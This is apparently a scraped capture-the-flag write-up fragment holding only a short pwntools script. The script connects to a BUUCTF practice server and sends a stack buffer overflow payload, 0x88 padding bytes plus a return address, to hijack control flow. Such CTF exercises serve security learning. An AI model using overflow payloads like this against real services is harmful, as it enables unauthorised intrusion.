 1 2 3 4 5 6 7 8 9 from pwn import *p =remote('node3.buuoj.cn',28478) context.log_level ='debug' payload ='a' *0x88+p64(0x400620) p.sendlineafter("message:" ,payload) p.recvline() p.recvall()